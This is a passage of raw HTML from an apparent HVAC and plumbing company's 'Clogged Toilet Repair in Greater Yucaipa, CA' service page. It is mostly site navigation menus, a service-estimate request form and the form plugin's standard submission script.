		<li id="menu-item-17073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17073"><a href="https://www.russellsac.com/mini-split-heater-maintenance/">Mini-Split Heater Maintenance</a></li>
		<li id="menu-item-17074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17074"><a href="https://www.russellsac.com/mini-split-heater-repair/">Mini-Split Heater Repair</a></li>
		<li id="menu-item-17075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17075"><a href="https://www.russellsac.com/mini-split-heater-replacement/">Mini-Split Heater Replacement</a></li>
		<li id="menu-item-17076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17076"><a href="https://www.russellsac.com/mini-split-heater-service/">Mini-Split Heater Service</a></li>
		<li id="menu-item-17077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17077"><a href="https://www.russellsac.com/mini-split-heater-tune-up/">Mini-Split Heater Tune Up</a></li>
		<li id="menu-item-17078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17078"><a href="https://www.russellsac.com/mini-split-inspection/">Mini-Split Inspection</a></li>
		<li id="menu-item-17079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17079"><a href="https://www.russellsac.com/mini-split-installation/">Mini-Split Installation</a></li>
		<li id="menu-item-17080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17080"><a href="https://www.russellsac.com/mini-split-maintenance/">Mini-Split Maintenance</a></li>
		<li id="menu-item-17081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17081"><a href="https://www.russellsac.com/mini-split-repair/">Mini-Split Repair</a></li>
		<li id="menu-item-17082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17082"><a href="https://www.russellsac.com/mini-split-replacement/">Mini-Split Replacement</a></li>
		<li id="menu-item-17083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17083"><a href="https://www.russellsac.com/mini-split-service/">Mini-Split Service</a></li>
		<li id="menu-item-17084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17084"><a href="https://www.russellsac.com/mini-split-tune-up/">Mini-Split Tune Up</a></li>
	</ul>
</li>
	<li id="menu-item-17007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17007"><a href="https://www.russellsac.com/heater-service/">Heating</a>
	<ul class="sub-menu">
		<li id="menu-item-17086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17086"><a href="https://www.russellsac.com/heater-service/">Heater Service</a></li>
		<li id="menu-item-17087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17087"><a href="https://www.russellsac.com/heating/heating/">Heating Repair</a></li>
		<li id="menu-item-17088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17088"><a href="https://www.russellsac.com/emergency-heater-repair/">Emergency Heater Repair</a></li>
		<li id="menu-item-17089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17089"><a href="https://www.russellsac.com/heater-inspection/">Heater Inspection</a></li>
		<li id="menu-item-17090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17090"><a href="https://www.russellsac.com/heating/heating-installation/">Heating Installation</a></li>
		<li id="menu-item-17091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17091"><a href="https://www.russellsac.com/heater-replacement/">Heater Replacement</a></li>
		<li id="menu-item-17092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17092"><a href="https://www.russellsac.com/heater-maintenance/">Heater Maintenance</a></li>
		<li id="menu-item-17093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17093"><a href="https://www.russellsac.com/heater-tune-up/">Heater Tune Up</a></li>
		<li id="menu-item-17094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17094"><a href="https://www.russellsac.com/heating/furnaces/">Furnaces</a>
		<ul class="sub-menu">
			<li id="menu-item-17096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17096"><a href="https://www.russellsac.com/furnace-service/">Furnace Service</a></li>
			<li id="menu-item-17097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17097"><a href="https://www.russellsac.com/furnace-repair-services/">Furnace Repair</a></li>
			<li id="menu-item-17098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17098"><a href="https://www.russellsac.com/emergency-furnace-repair/">Emergency Furnace Repair</a></li>
			<li id="menu-item-17099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17099"><a href="https://www.russellsac.com/furnace-inspection/">Furnace Inspection</a></li>
			<li id="menu-item-17100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17100"><a href="https://www.russellsac.com/furnace-installations/">Furnace Installations</a></li>
			<li id="menu-item-17101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17101"><a href="https://www.russellsac.com/furnace-replacement/">Furnace Replacement</a></li>
			<li id="menu-item-17102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17102"><a href="https://www.russellsac.com/furnace-maintenance-services/">Furnace Maintenance</a></li>
			<li id="menu-item-17103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17103"><a href="https://www.russellsac.com/furnace-tune-up/">Furnace Tune Up</a></li>
			<li id="menu-item-17104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17104"><a href="https://www.russellsac.com/electric-furnace/">Electric Furnace</a></li>
			<li id="menu-item-17105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17105"><a href="https://www.russellsac.com/heating/hybrid-heating-installation-repair/">Hybrid Heating Systems</a></li>
			<li id="menu-item-17106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17106"><a href="https://www.russellsac.com/heating/ductless-heating/">Ductless Heating</a></li>
			<li id="menu-item-17107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17107"><a href="https://www.russellsac.com/heating/heating-tips/">Heating Tips</a></li>
			<li id="menu-item-17357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17357"><a href="https://www.russellsac.com/heating/heating-faq/">Heating FAQs</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-17008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17008"><a href="https://www.russellsac.com/indoor-air-quality-services/">Indoor Air Quality</a>
	<ul class="sub-menu">
		<li id="menu-item-17028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17028"><a href="https://www.russellsac.com/whole-house-air-purification/">Whole House Air Purification</a></li>
		<li id="menu-item-17029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17029"><a href="https://www.russellsac.com/whole-home-ventilation-system/">Whole Home Ventilation System</a></li>
		<li id="menu-item-17030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17030"><a href="https://www.russellsac.com/air-purification/">Air Purification</a></li>
		<li id="menu-item-17031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17031"><a href="https://www.russellsac.com/air-purifier-installation/">Air Purifier Installation</a></li>
		<li id="menu-item-17032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17032"><a href="https://www.russellsac.com/air-filters/">Air Filters</a></li>
		<li id="menu-item-17033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17033"><a href="https://www.russellsac.com/air-filter-changouts/">Air Filter Changouts</a></li>
		<li id="menu-item-17034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17034"><a href="https://www.russellsac.com/air-filter-installation/">Air Filter Installation</a></li>
		<li id="menu-item-17035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17035"><a href="https://www.russellsac.com/indoor-air-quality/humidifiers-dehumidifiers/">Humidifiers &#038; Dehumidifiers</a></li>
		<li id="menu-item-17036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17036"><a href="https://www.russellsac.com/uv-lights/">UV Lights</a></li>
		<li id="menu-item-17037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17037"><a href="https://www.russellsac.com/uv-light-installation/">UV Light Installation</a></li>
		<li id="menu-item-17038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17038"><a href="https://www.russellsac.com/uv-light-replacement/">UV Light Replacement</a></li>
		<li id="menu-item-17039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17039"><a href="https://www.russellsac.com/air-quality-testing/">Air Quality Testing</a></li>
		<li id="menu-item-17040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17040"><a href="https://www.russellsac.com/advanced-photo-catalytic-oxidation-systems/">Advanced Photo-Catalytic Oxidation Systems</a></li>
		<li id="menu-item-17041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17041"><a href="https://www.russellsac.com/air-scrubbing/">Air Scrubbing</a></li>
		<li id="menu-item-17042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17042"><a href="https://www.russellsac.com/allergy-reducers/">Allergy Reducers</a></li>
		<li id="menu-item-17043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17043"><a href="https://www.russellsac.com/germicidal-products/">Germicidal Products</a></li>
		<li id="menu-item-17044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17044"><a href="https://www.russellsac.com/indoor-air-quality/air-filtration-systems/">Air Filtration Systems</a></li>
		<li id="menu-item-17045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17045"><a href="https://www.russellsac.com/indoor-air-quality/uv-air-purifier/">UV Air Purifiers</a></li>
		<li id="menu-item-17046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17046"><a href="https://www.russellsac.com/indoor-air-quality/indoor-air-quality-tips/">Indoor Air Quality Tips</a></li>
		<li id="menu-item-17047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17047"><a href="https://www.russellsac.com/indoor-air-quality/indoor-air-quality-faq/">Indoor Air Quality FAQs</a></li>
	</ul>
</li>
	<li id="menu-item-17009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17009"><a href="https://www.russellsac.com/duct-services/ductwork/">Ductwork</a>
	<ul class="sub-menu">
		<li id="menu-item-17021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17021"><a href="https://www.russellsac.com/duct-work-repair-replacement-services/">Duct Work Repair &#038; Replacement</a></li>
		<li id="menu-item-17022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17022"><a href="https://www.russellsac.com/duct-services/duct-cleaning/">Duct Cleaning</a></li>
		<li id="menu-item-17023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17023"><a href="https://www.russellsac.com/duct-planning-and-design/">Duct Planning and Design</a></li>
		<li id="menu-item-17024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17024"><a href="https://www.russellsac.com/ductwork-installation/">Ductwork Installation</a></li>
		<li id="menu-item-17025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17025"><a href="https://www.russellsac.com/indoor-air-quality/duct-sealing/">Duct Sealing</a></li>
		<li id="menu-item-17026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17026"><a href="https://www.russellsac.com/air-duct-dryer-vent-cleaning/">Air-Duct &#038; Dryer Vent Cleaning</a></li>
	</ul>
</li>
	<li id="menu-item-17010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17010"><a href="https://www.russellsac.com/heating/heating-pump-services/">Heat Pumps</a>
	<ul class="sub-menu">
		<li id="menu-item-17013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17013"><a href="https://www.russellsac.com/heat-pump-service/">Heat Pump Service</a></li>
		<li id="menu-item-17014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17014"><a href="https://www.russellsac.com/heat-pump-repair/">Heat Pump Repair</a></li>
		<li id="menu-item-17020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17020"><a href="https://www.russellsac.com/emergency-heat-pump-repair/">Emergency Heat Pump Repair</a></li>
		<li id="menu-item-17015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17015"><a href="https://www.russellsac.com/heat-pump-inspection/">Heat Pump Inspection</a></li>
		<li id="menu-item-17016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17016"><a href="https://www.russellsac.com/heat-pump-installation/">Heat Pump Installation</a></li>
		<li id="menu-item-17017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17017"><a href="https://www.russellsac.com/heat-pump-replacement/">Heat Pump Replacement</a></li>
		<li id="menu-item-17018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17018"><a href="https://www.russellsac.com/heat-pump-maintenance/">Heat Pump Maintenance</a></li>
		<li id="menu-item-17019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17019"><a href="https://www.russellsac.com/heat-pump-tune-up/">Heat Pump Tune Up</a></li>
	</ul>
</li>
	<li id="menu-item-17011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17011"><a href="https://www.russellsac.com/air-conditioning/rooftop-package-units/">Package Units</a>
	<ul class="sub-menu">
		<li id="menu-item-17012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17012"><a href="https://www.russellsac.com/heating/package-units/">Packaged HVAC Units</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23"><a href="https://www.russellsac.com/aeroseal-redlands-ca/">Aeroseal</a>
<ul class="sub-menu">
	<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365"><a href="https://www.russellsac.com/aeroseal-duct-sealing/">Aeroseal Duct Sealing</a></li>
</ul>
</li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22"><a href="https://www.russellsac.com/about/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-266"><a href="https://www.russellsac.com/service-areas/">Service Areas</a>
	<ul class="sub-menu">
		<li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a href="https://www.russellsac.com/service-areas/banning-ca-air-conditioning-heating/">Banning</a></li>
		<li id="menu-item-17143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17143"><a href="https://www.russellsac.com/service-areas/beaumont/">Beaumont</a></li>
		<li id="menu-item-17144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17144"><a href="https://www.russellsac.com/service-areas/calimesa/">Calimesa</a></li>
		<li id="menu-item-17145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17145"><a href="https://www.russellsac.com/service-areas/coachella/">Coachella</a></li>
		<li id="menu-item-18398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18398"><a href="https://www.russellsac.com/service-areas/colton/">Colton</a></li>
		<li id="menu-item-17146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17146"><a href="https://www.russellsac.com/service-areas/desert-hot-springs/">Desert Hot Springs</a></li>
		<li id="menu-item-17147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17147"><a href="https://www.russellsac.com/service-areas/grand-terrace/">Grand Terrace</a></li>
		<li id="menu-item-17148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17148"><a href="https://www.russellsac.com/service-areas/highland/">Highland</a></li>
		<li id="menu-item-17150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17150"><a href="https://www.russellsac.com/service-areas/indio/">Indio</a></li>
		<li id="menu-item-17151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17151"><a href="https://www.russellsac.com/service-areas/loma-linda/">Loma Linda</a></li>
		<li id="menu-item-17152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17152"><a href="https://www.russellsac.com/service-areas/palm-desert/">Palm Desert</a></li>
		<li id="menu-item-17153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17153"><a href="https://www.russellsac.com/service-areas/palm-springs/">Palm Springs</a></li>
		<li id="menu-item-17154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17154"><a href="https://www.russellsac.com/service-areas/redlands/">Redlands</a></li>
		<li id="menu-item-17155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17155"><a href="https://www.russellsac.com/service-areas/san-bernardino/">San Bernardino</a></li>
		<li id="menu-item-17156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17156"><a href="https://www.russellsac.com/service-areas/yucaipa/">Yucaipa</a></li>
	</ul>
</li>
	<li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a href="https://www.russellsac.com/reviews/">Reviews</a></li>
	<li id="menu-item-15737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15737"><a href="https://www.russellsac.com/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25"><a href="https://www.russellsac.com/other-services/">Other Services</a>
<ul class="sub-menu">
	<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-348"><a href="https://www.russellsac.com/commercial-hvac-services/">Commercial</a></li>
	<li id="menu-item-17158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17158"><a href="https://www.russellsac.com/swamp-cooler-service/">Swamp Coolers</a>
	<ul class="sub-menu">
		<li id="menu-item-17164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17164"><a href="https://www.russellsac.com/swamp-cooler-installation/">Swamp Cooler Installation</a></li>
		<li id="menu-item-17165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17165"><a href="https://www.russellsac.com/swamp-cooler-repair/">Swamp Cooler Repair</a></li>
		<li id="menu-item-17166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17166"><a href="https://www.russellsac.com/swamp-cooler-replacement/">Swamp Cooler Replacement</a></li>
	</ul>
</li>
	<li id="menu-item-17160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17160"><a href="https://www.russellsac.com/ventilation-work/">Ventilation</a>
	<ul class="sub-menu">
		<li id="menu-item-17170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17170"><a href="https://www.russellsac.com/ventilation-cleaning/">Ventilation Cleaning</a></li>
		<li id="menu-item-17171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17171"><a href="https://www.russellsac.com/ventilation-installation/">Ventilation Installation</a></li>
	</ul>
</li>
	<li id="menu-item-17161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17161"><a href="https://www.russellsac.com/zoning/">Zoning</a>
	<ul class="sub-menu">
		<li id="menu-item-17173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17173"><a href="https://www.russellsac.com/air-conditioning/zone-control-systems/">Zone Control Systems &#038; Services</a></li>
	</ul>
</li>
	<li id="menu-item-17163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17163"><a href="https://www.russellsac.com/thermostats-redlands-ca/">Thermostats</a>
	<ul class="sub-menu">
		<li id="menu-item-17175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17175"><a href="https://www.russellsac.com/wifi-thermostat-installation/">Wifi Thermostat Installation</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>                    </div>
                    
                    <div class="res_navigation">
                        <a href="javascript:void(0)" class="nav-toggle" id="trigger-overlay">
                            <span class="top"></span>
                            <span class="middle"></span>
                            <span class="bottom"></span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>

<section>
	<div class="inner-banner section" style="background-image: url('https://www.russellsac.com/wp-content/uploads/2020/09/ac-and-hvac-units-banner.jpg');">
        <div class="banner-conn">
            <div class="container">
                <div class="text-box">
                    <h1>Clogged Toilet Repair in Greater Yucaipa, CA Areas</h1>
                </div>
                
                    <div id="breadcrumbs" class="breadcrumb"><span><span><a href="https://www.russellsac.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Clogged Toilet Repair in Greater Yucaipa, CA Areas</span></span></div>
                                </div>
        </div>
    </div>

    <div class="detail-page-wrap main-raw">
	    <div class="container">
	        <div class="left-box">
	        	<h4>Clogged Toilet Repair in Greater Yucaipa, Redlands, Palm Desert, CA and Surrounding Areas</h4>
	        </div>
	        <div class="right-box">
	            <div class="box-wrap" id="request-service">
	            	<div class="form-box">
		            	<h6>Request Service Estimate</h6>
		            	
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_2' ><div id='gf_2' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_2' id='gform_2'  action='/clogged-toilet-repair/#gf_2' data-formid='2' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_2_1" class="gfield gfield--type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_1'>Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_2_1' type='text' value='' class='large'   tabindex='49' placeholder='Name *' aria-required="true" aria-invalid="false"   /></div></li><li id="field_2_2" class="gfield gfield--type-phone gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_2'>Phone Number<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_2' id='input_2_2' type='tel' value='' class='large' tabindex='50' placeholder='Phone Number *' aria-required="true" aria-invalid="false"   /></div></li><li id="field_2_3" class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_3'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_2_3' type='email' value='' class='large' tabindex='51'  placeholder='Email *' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_2_4" class="gfield gfield--type-date gfield--input-type-datepicker gfield--datepicker-no-icon gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_4'>Select Appointment<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_date'>
                            <input name='input_4' id='input_2_4' type='text' value='' class='datepicker gform-datepicker dmy datepicker_no_icon gdatepicker-no-icon' tabindex='52'  placeholder='Select Appointment *' aria-describedby="input_2_4_date_format" aria-invalid="false" aria-required="true"/>
                            <span id='input_2_4_date_format' class='screen-reader-text'>DD slash MM slash YYYY</span>
                        </div>
                        <input type='hidden' id='gforms_calendar_icon_input_2_4' class='gform_hidden' value='https://www.russellsac.com/wp-content/plugins/gravityforms/images/datepicker/datepicker.svg'/></li><li id="field_2_5" class="gfield gfield--type-select gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_5'>Select Services<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_5' id='input_2_5' class='large gfield_select' tabindex='53'   aria-required="true" aria-invalid="false" ><option value='' selected='selected' class='gf_placeholder'>Select Services *</option><option value='HVAC' >HVAC</option><option value='Plumbing' >Plumbing</option><option value='Aeroseal' >Aeroseal</option><option value='Other Services' >Other Services</option></select></div></li><li id="field_2_6" class="gfield gfield--type-textarea gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_6'>Message<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_6' id='input_2_6' class='textarea small' tabindex='54'   placeholder='Message *' aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_2' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='SEND US A MESSAGE' tabindex='55' /> <input type='hidden' name='gform_ajax' value='form_id=2&amp;title=&amp;description=&amp;tabindex=49&amp;theme=legacy&amp;styles=[]&amp;hash=5840f75a2cbf330c95e95ab5767ab359' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_2' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_2' id='gform_theme_2' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_2' id='gform_style_settings_2' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsImUzNzZhYTUzZjIyYzJjNzNkMTA1NWUxZWMyMzViMWRjIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='product_name=Clogged+Toilet+Repair+in+Greater+Yucaipa%2C+CA+Areas' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_2' id='gform_ajax_frame_2' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://www.russellsac.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_2').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://www.russellsac.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_2').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
		            </div>
	            </div>

	            <div class="box-wrap">
	            	<div class="link-box">
		            	<div class="menu-sidebar-menu-container"><ul id="menu-sidebar-menu" class="menu"><li id="menu-item-344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-344"><a href="https://www.russellsac.com/air-conditioning/">Air Conditioning</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-340"><a href="https://www.russellsac.com/heating/">Heating</a></li>
<li id="menu-item-17177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17177"><a href="https://www.russellsac.com/indoor-air-quality-services/">Indoor Air Quality</a></li>
